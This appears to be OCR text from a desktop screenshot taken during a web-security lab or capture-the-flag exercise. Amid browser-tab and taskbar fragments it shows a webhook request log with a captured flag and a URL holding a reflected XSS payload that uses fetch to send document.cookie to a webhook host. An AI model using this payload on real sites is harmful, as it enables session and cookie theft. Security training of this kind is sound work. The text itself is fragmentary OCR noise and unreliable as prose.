 CS
10.
10.
Up
tes
inli
An
jav
Jav
htr
첫
[pl
jav
htr
Ho
jav
jpo
파
헤
JPO
파
CS
lec
hw
lec
Jav
webhook.cool/at/spicy-answer-58/zAa9xmJiF9PRW5lOa3ot-Bm9v8Xiy156
WebhookCool
spicy-answer-58.webhook.cool
GET 18 Apr 15:36:47.394
GET 18 Apr 15:32:26.419
GET 18 Apr 15:32:25.922
GET /?data=flag=flag{c7a39db946b5ca11a0adc77baddbd29a}
From IP 114.70.9.203 KR at 18 Apr 15:36:47.394
Headers
Host spicy-answer-58.webhook.cool
Connection close
X-Forwarded-For 114.70.9.203
Sec-Fetch-Mode cors
Sec-Fetch-Dest empty
Accept-Language en-US,en;q=0.9
HA 필수 애드온 모음
flag{63d6566155a}
http10.20.12.1874007keyword=script
파일 편집 보기
http://10.20.12.187:4007/?keyword=<script>fetch('https://spicy-answer-58.webhook.cool?data=' + document.cookie)</script>
CPU
5% 2.23GHz
메모리
11.7/15.6GB (75%)
디스크 0(C: E:)
SSD(NVMe)
2%
디스크 1(D:)
SSD(NVMe)
0%
Wi-Fi
Wi-Fi
S: 0 R: 0 Kbps
GPU 0
Intel(R) Arc(TM) Graphics
2%
NPU 0
Intel(R) AI Boost
0%
dback
3
27°C
맑음
검색
82
A
한
오후 3:37:12
2025-04-18